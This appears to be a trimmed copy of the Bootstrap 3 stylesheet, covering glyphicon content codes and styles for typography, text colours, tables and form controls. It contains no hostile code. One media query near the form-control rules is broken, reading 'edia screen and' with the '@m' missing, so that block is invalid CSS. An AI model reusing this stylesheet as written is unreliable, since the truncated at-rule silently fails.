.glyphicon-envelope:before {
    content: "\2709"
}

.glyphicon-pencil:before {
    content: "\270f"
}

.glyphicon-glass:before {
    content: "\e001"
}

.glyphicon-music:before {
    content: "\e002"
}

.glyphicon-search:before {
    content: "\e003"
}

.glyphicon-heart:before {
    content: "\e005"
}

.glyphicon-star:before {
    content: "\e006"
}

.glyphicon-star-empty:before {
    content: "\e007"
}

.glyphicon-user:before {
    content: "\e008"
}

.glyphicon-film:before {
    content: "\e009"
}

.glyphicon-th-large:before {
    content: "\e010"
}

.glyphicon-th:before {
    content: "\e011"
}

.glyphicon-th-list:before {
    content: "\e012"
}

.glyphicon-ok:before {
    content: "\e013"
}

.glyphicon-remove:before {
    content: "\e014"
}

.glyphicon-zoom-in:before {
    content: "\e015"
}

.glyphicon-zoom-out:before {
    content: "\e016"
}

.glyphicon-off:before {
    content: "\e017"
}

.glyphicon-signal:before {
    content: "\e018"
}

.glyphicon-cog:before {
    content: "\e019"
}

.glyphicon-trash:before {
    content: "\e020"
}

.glyphicon-home:before {
    content: "\e021"
}

.glyphicon-file:before {
    content: "\e022"
}

.glyphicon-time:before {
    content: "\e023"
}

.glyphicon-road:before {
    content: "\e024"
}

.glyphicon-download-alt:before {
    content: "\e025"
}

.glyphicon-download:before {
    content: "\e026"
}

.glyphicon-upload:before {
    content: "\e027"
}

.glyphicon-inbox:before {
    content: "\e028"
}

.glyphicon-play-circle:before {
    content: "\e029"
}

.glyphicon-repeat:before {
    content: "\e030"
}

.glyphicon-refresh:before {
    content: "\e031"
}

.glyphicon-list-alt:before {
    content: "\e032"
}

.glyphicon-lock:before {
    content: "\e033"
}

.glyphicon-flag:before {
    content: "\e034"
}

.glyphicon-headphones:before {
    content: "\e035"
}

.glyphicon-volume-off:before {
    content: "\e036"
}

.glyphicon-volume-down:before {
    content: "\e037"
}

.glyphicon-volume-up:before {
    content: "\e038"
}

.glyphicon-qrcode:before {
    content: "\e039"
}

.glyphicon-barcode:before {
    content: "\e040"
}

.glyphicon-tag:before {
    content: "\e041"
}

.glyphicon-tags:before {
    content: "\e042"
}

.glyphicon-book:before {
    content: "\e043"
}

.glyphicon-bookmark:before {
    content: "\e044"
}

.glyphicon-print:before {
    content: "\e045"
}

.glyphicon-camera:before {
    content: "\e046"
}

.glyphicon-font:before {
    content: "\e047"
}

.glyphicon-bold:before {
    content: "\e048"
}

.glyphicon-italic:before {
    content: "\e049"
}

.glyphicon-text-height:before {
    content: "\e050"
}

.glyphicon-text-width:before {
    content: "\e051"
}

.glyphicon-align-left:before {
    content: "\e052"
}

.glyphicon-align-center:before {
    content: "\e053"
}

.glyphicon-align-right:before {
    content: "\e054"
}

.glyphicon-align-justify:before {
    content: "\e055"
}

.glyphicon-list:before {
    content: "\e056"
}

.glyphicon-indent-left:before {
    content: "\e057"
}

.glyphicon-indent-right:before {
    content: "\e058"
}

.glyphicon-facetime-video:before {
    content: "\e059"
}

.glyphicon-picture:before {
    content: "\e060"
}

.glyphicon-map-marker:before {
    content: "\e062"
}

.glyphicon-adjust:before {
    content: "\e063"
}

.glyphicon-tint:before {
    content: "\e064"
}

.glyphicon-edit:before {
    content: "\e065"
}

.glyphicon-share:before {
    content: "\e066"
}

.glyphicon-check:before {
    content: "\e067"
}

.glyphicon-move:before {
    content: "\e068"
}

.glyphicon-step-backward:before {
    content: "\e069"
}

.glyphicon-fast-backward:before {
    content: "\e070"
}

.glyphicon-backward:before {
    content: "\e071"
}

.glyphicon-play:before {
    content: "\e072"
}

.glyphicon-pause:before {
    content: "\e073"
}

.glyphicon-stop:before {
    content: "\e074"
}

.glyphicon-forward:before {
    content: "\e075"
}

.glyphicon-fast-forward:before {
    content: "\e076"
}

.glyphicon-step-forward:before {
    content: "\e077"
}

.glyphicon-eject:before {
    content: "\e078"
}

.glyphicon-chevron-left:before {
    content: "\e079"
}

.glyphicon-chevron-right:before {
    content: "\e080"
}

.glyphicon-plus-sign:before {
    content: "\e081"
}

.glyphicon-minus-sign:before {
    content: "\e082"
}

.glyphicon-remove-sign:before {
    content: "\e083"
}

.glyphicon-ok-sign:before {
    content: "\e084"
}

.glyphicon-question-sign:before {
    content: "\e085"
}

.glyphicon-info-sign:before {
    content: "\e086"
}

.glyphicon-screenshot:before {
    content: "\e087"
}

.glyphicon-remove-circle:before {
    content: "\e088"
}

.glyphicon-ok-circle:before {
    content: "\e089"
}

.glyphicon-ban-circle:before {
    content: "\e090"
}

.glyphicon-arrow-left:before {
    content: "\e091"
}

.glyphicon-arrow-right:before {
    content: "\e092"
}

.glyphicon-arrow-up:before {
    content: "\e093"
}

.glyphicon-arrow-down:before {
    content: "\e094"
}

.glyphicon-share-alt:before {
    content: "\e095"
}

.glyphicon-resize-full:before {
    content: "\e096"
}

.glyphicon-resize-small:before {
    content: "\e097"
}

.glyphicon-exclamation-sign:before {
    content: "\e101"
}

.glyphicon-gift:before {
    content: "\e102"
}

.glyphicon-leaf:before {
    content: "\e103"
}

.glyphicon-fire:before {
    content: "\e104"
}

.glyphicon-eye-open:before {
    content: "\e105"
}

.glyphicon-eye-close:before {
    content: "\e106"
}

.glyphicon-warning-sign:before {
    content: "\e107"
}

.glyphicon-plane:before {
    content: "\e108"
}

.glyphicon-calendar:before {
    content: "\e109"
}

.glyphicon-random:before {
    content: "\e110"
}

.glyphicon-comment:before {
    content: "\e111"
}

.glyphicon-magnet:before {
    content: "\e112"
}

.glyphicon-chevron-up:before {
    content: "\e113"
}

.glyphicon-chevron-down:before {
    content: "\e114"
}

.glyphicon-retweet:before {
    content: "\e115"
}

.glyphicon-shopping-cart:before {
    content: "\e116"
}

.glyphicon-folder-close:before {
    content: "\e117"
}

.glyphicon-folder-open:before {
    content: "\e118"
}

.glyphicon-resize-vertical:before {
    content: "\e119"
}

.glyphicon-resize-horizontal:before {
    content: "\e120"
}

.glyphicon-hdd:before {
    content: "\e121"
}

.glyphicon-bullhorn:before {
    content: "\e122"
}

.glyphicon-bell:before {
    content: "\e123"
}

.glyphicon-certificate:before {
    content: "\e124"
}

.glyphicon-thumbs-up:before {
    content: "\e125"
}

.glyphicon-thumbs-down:before {
    content: "\e126"
}

.glyphicon-hand-right:before {
    content: "\e127"
}

.glyphicon-hand-left:before {
    content: "\e128"
}

.glyphicon-hand-up:before {
    content: "\e129"
}

.glyphicon-hand-down:before {
    content: "\e130"
}

.glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.glyphicon-globe:before {
    content: "\e135"
}

.glyphicon-wrench:before {
    content: "\e136"
}

.glyphicon-tasks:before {
    content: "\e137"
}

.glyphicon-filter:before {
    content: "\e138"
}

.glyphicon-briefcase:before {
    content: "\e139"
}

.glyphicon-fullscreen:before {
    content: "\e140"
}

.glyphicon-dashboard:before {
    content: "\e141"
}

.glyphicon-paperclip:before {
    content: "\e142"
}

.glyphicon-heart-empty:before {
    content: "\e143"
}

.glyphicon-link:before {
    content: "\e144"
}

.glyphicon-phone:before {
    content: "\e145"
}

.glyphicon-pushpin:before {
    content: "\e146"
}

.glyphicon-usd:before {
    content: "\e148"
}

.glyphicon-gbp:before {
    content: "\e149"
}

.glyphicon-sort:before {
    content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.glyphicon-sort-by-order:before {
    content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.glyphicon-unchecked:before {
    content: "\e157"
}

.glyphicon-expand:before {
    content: "\e158"
}

.glyphicon-collapse-down:before {
    content: "\e159"
}

.glyphicon-collapse-up:before {
    content: "\e160"
}

.glyphicon-log-in:before {
    content: "\e161"
}

.glyphicon-flash:before {
    content: "\e162"
}

.glyphicon-log-out:before {
    content: "\e163"
}

.glyphicon-new-window:before {
    content: "\e164"
}

.glyphicon-record:before {
    content: "\e165"
}

.glyphicon-save:before {
    content: "\e166"
}

.glyphicon-open:before {
    content: "\e167"
}

.glyphicon-saved:before {
    content: "\e168"
}

.glyphicon-import:before {
    content: "\e169"
}

.glyphicon-export:before {
    content: "\e170"
}

.glyphicon-send:before {
    content: "\e171"
}

.glyphicon-floppy-disk:before {
    content: "\e172"
}

.glyphicon-floppy-saved:before {
    content: "\e173"
}

.glyphicon-floppy-remove:before {
    content: "\e174"
}

.glyphicon-floppy-save:before {
    content: "\e175"
}

.glyphicon-floppy-open:before {
    content: "\e176"
}

.glyphicon-credit-card:before {
    content: "\e177"
}

.glyphicon-transfer:before {
    content: "\e178"
}

.glyphicon-cutlery:before {
    content: "\e179"
}

.glyphicon-header:before {
    content: "\e180"
}

.glyphicon-compressed:before {
    content: "\e181"
}

.glyphicon-earphone:before {
    content: "\e182"
}

.glyphicon-phone-alt:before {
    content: "\e183"
}

.glyphicon-tower:before {
    content: "\e184"
}

.glyphicon-stats:before {
    content: "\e185"
}

.glyphicon-sd-video:before {
    content: "\e186"
}

.glyphicon-hd-video:before {
    content: "\e187"
}

.glyphicon-subtitles:before {
    content: "\e188"
}

.glyphicon-sound-stereo:before {
    content: "\e189"
}

.glyphicon-sound-dolby:before {
    content: "\e190"
}

.glyphicon-sound-5-1:before {
    content: "\e191"
}

.glyphicon-sound-6-1:before {
    content: "\e192"
}

.glyphicon-sound-7-1:before {
    content: "\e193"
}

.glyphicon-copyright-mark:before {
    content: "\e194"
}

.glyphicon-registration-mark:before {
    content: "\e195"
}

.glyphicon-cloud-download:before {
    content: "\e197"
}

.glyphicon-cloud-upload:before {
    content: "\e198"
}

.glyphicon-tree-conifer:before {
    content: "\e199"
}

.glyphicon-tree-deciduous:before {
    content: "\e200"
}

.glyphicon-cd:before {
    content: "\e201"
}

.glyphicon-save-file:before {
    content: "\e202"
}

.glyphicon-open-file:before {
    content: "\e203"
}

.glyphicon-level-up:before {
    content: "\e204"
}

.glyphicon-copy:before {
    content: "\e205"
}

.glyphicon-paste:before {
    content: "\e206"
}

.glyphicon-alert:before {
    content: "\e209"
}

.glyphicon-equalizer:before {
    content: "\e210"
}

.glyphicon-king:before {
    content: "\e211"
}

.glyphicon-queen:before {
    content: "\e212"
}

.glyphicon-pawn:before {
    content: "\e213"
}

.glyphicon-bishop:before {
    content: "\e214"
}

.glyphicon-knight:before {
    content: "\e215"
}

.glyphicon-baby-formula:before {
    content: "\e216"
}

.glyphicon-tent:before {
    content: "\26fa"
}

.glyphicon-blackboard:before {
    content: "\e218"
}

.glyphicon-bed:before {
    content: "\e219"
}

.glyphicon-apple:before {
    content: "\f8ff"
}

.glyphicon-erase:before {
    content: "\e221"
}

.glyphicon-hourglass:before {
    content: "\231b"
}

.glyphicon-lamp:before {
    content: "\e223"
}

.glyphicon-duplicate:before {
    content: "\e224"
}

.glyphicon-piggy-bank:before {
    content: "\e225"
}

.glyphicon-scissors:before {
    content: "\e226"
}

.glyphicon-bitcoin:before,
.glyphicon-btc:before,
.glyphicon-xbt:before {
    content: "\e227"
}

.glyphicon-jpy:before,
.glyphicon-yen:before {
    content: "\00a5"
}

.glyphicon-rub:before,
.glyphicon-ruble:before {
    content: "\20bd"
}

.glyphicon-scale:before {
    content: "\e230"
}

.glyphicon-ice-lolly:before {
    content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.glyphicon-education:before {
    content: "\e233"
}

.glyphicon-option-horizontal:before {
    content: "\e234"
}

.glyphicon-option-vertical:before {
    content: "\e235"
}

.glyphicon-menu-hamburger:before {
    content: "\e236"
}

.glyphicon-modal-window:before {
    content: "\e237"
}

.glyphicon-oil:before {
    content: "\e238"
}

.glyphicon-grain:before {
    content: "\e239"
}

.glyphicon-sunglasses:before {
    content: "\e240"
}

.glyphicon-text-size:before {
    content: "\e241"
}

.glyphicon-text-color:before {
    content: "\e242"
}

.glyphicon-text-background:before {
    content: "\e243"
}

.glyphicon-object-align-top:before {
    content: "\e244"
}

.glyphicon-object-align-bottom:before {
    content: "\e245"
}

.glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.glyphicon-object-align-left:before {
    content: "\e247"
}

.glyphicon-object-align-vertical:before {
    content: "\e248"
}

.glyphicon-object-align-right:before {
    content: "\e249"
}

.glyphicon-triangle-right:before {
    content: "\e250"
}

.glyphicon-triangle-left:before {
    content: "\e251"
}

.glyphicon-triangle-bottom:before {
    content: "\e252"
}

.glyphicon-triangle-top:before {
    content: "\e253"
}

.glyphicon-console:before {
    content: "\e254"
}

.glyphicon-superscript:before {
    content: "\e255"
}

.glyphicon-subscript:before {
    content: "\e256"
}

.glyphicon-menu-left:before {
    content: "\e257"
}

.glyphicon-menu-right:before {
    content: "\e258"
}

.glyphicon-menu-down:before {
    content: "\e259"
}

.glyphicon-menu-up:before {
    content: "\e260"
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333
}

button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline
}

a:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role=button] {
    cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

dt,
kbd kbd,
label {
    font-weight: 700
}

address,
blockquote .small,
blockquote footer,
blockquote small,
dd,
dt,
pre {
    line-height: 1.42857143
}



.small,
small {
    font-size: 85%
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-muted {
    color: #777
}

.text-primary {
    color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
    color: #286090
}

.text-success {
    color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
    color: #2b542c
}

.text-info {
    color: #31708f
}

a.text-info:focus,
a.text-info:hover {
    color: #245269
}

.text-warning {
    color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
    color: #66512c
}

.text-danger {
    color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
    color: #843534
}

.bg-primary {
    color: #fff;
    background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090
}

.bg-success {
    background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3
}

.bg-info {
    background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee
}

.bg-warning {
    background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5
}

.bg-danger {
    background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9
}

pre code,
table {
    background-color: transparent
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}

dl,
ol,
ul {
    margin-top: 0
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child,
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

address,
dl {
    margin-bottom: 20px
}

ol,
ul {
    margin-bottom: 10px
}

.list-inline {
    margin-left: -5px
}

.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

dd {
    margin-left: 0
}

abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    color: #777
}

legend,
pre {
    display: block;
    color: #333
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}

code,
kbd {
    padding: 2px 4px;
    font-size: 90%
}

caption,
th {
    text-align: left
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: ''
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    -webkit-box-shadow: none;
    box-shadow: none
}

pre {
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    border-radius: 0
}

.pre-scrollable {
    overflow-y: scroll
}




caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777
}

.table {
    max-width: 100%
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table>tbody+tbody {
    border-top: 2px solid #ddd
}

.table .table {
    background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}

.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.table-hover>tbody>tr:hover,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}

table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}

.table-responsive {
    min-height: .01%;
    overflow-x: auto
}



fieldset,
legend {
    padding: 0;
    border: 0
}

fieldset {
    min-width: 0;
    margin: 0
}

legend {
    width: 100%;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    border-bottom: 1px solid #e5e5e5
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px
}

input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none
}

input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    line-height: normal
}

.form-control,
output {
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    display: block
}

input[type=file] {
    display: block
}

input[type=range] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

output {
    padding-top: 7px
}

.form-control {
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #999
}

.form-control::-webkit-input-placeholder {
    color: #999
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .form-control-feedback,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed
}

textarea.form-control {
    height: auto
}

edia screen and (-webkit-min-device-pixel-ratio:0) {

    input[type=date].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control,
    input[type=time].form-control {
        line-height: 34px
    }

    .input-group-sm input[type=date],
    .input-group-sm input[type=datetime-local],
    .input-group-sm input[type=month],
    .input-group-sm input[type=time],
    input[type=date].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm,
    input[type=time].input-sm {
        line-height: 30px
    }

    .input-group-lg input[type=date],
    .input-group-lg input[type=datetime-local],
    .input-group-lg input[type=month],
    .input-group-lg input[type=time],
    input[type=date].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg,
    input[type=time].input-lg {
        line-height: 46px
    }
}

.form-group {
    margin-bottom: 15px
}

.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

.checkbox label,
.radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
    margin-top: -5px
}

.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}

.checkbox-inline.disabled,
.checkbox.disabled label,
.radio-inline.disabled,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio label,
fieldset[disabled] .radio-inline,
fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}

.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}

